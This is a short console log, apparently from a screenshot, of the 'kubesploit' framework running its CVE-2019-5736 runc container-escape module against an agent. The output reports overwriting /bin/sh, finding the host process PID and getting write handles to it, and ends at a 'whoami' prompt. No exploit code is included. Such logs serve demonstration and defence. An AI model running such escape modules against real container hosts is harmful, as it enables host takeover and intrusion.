 kubesploit[module][CVE-2019-5736]» run
kubesploit[module][CVE-2019-5736]»
[-] Created job VLaBujsxci for agent de3e0d14-9806-4bb5-a514-42fc584aa63d at 2021-12-21T09:06:40Z
[+] Results for de3e0d14-9806-4bb5-a514-42fc584aa63d job VLaBujsxci at 2021-12-21T09:06:51Z
[+] Overwritten /bin/sh successfully
[+] Results for de3e0d14-9806-4bb5-a514-42fc584aa63d job VLaBujsxci at 2021-12-21T09:06:55Z
[*] Exploit for CVE-2019-5736 is running, try "docker exec" to the container
[+] Results for de3e0d14-9806-4bb5-a514-42fc584aa63d job VLaBujsxci at 2021-12-21T09:07:39Z
[+] Found the PID: 8986
[+] Results for de3e0d14-9806-4bb5-a514-42fc584aa63d job VLaBujsxci at 2021-12-21T09:07:43Z
[+] Successfully got the file handle
[+] Results for de3e0d14-9806-4bb5-a514-42fc584aa63d job VLaBujsxci at 2021-12-21T09:07:47Z
[+] Successfully got write handle &{0xc0005112c0}
[+] Results for de3e0d14-9806-4bb5-a514-42fc584aa63d job VLaBujsxci at 2021-12-21T09:07:51Z
*** DONE ***
[+] Results for de3e0d14-9806-4bb5-a514-42fc584aa63d job VLaBujsxci at 2021-12-21T09:07:55Z
kubesploit[module][CVE-2019-5736]» whoami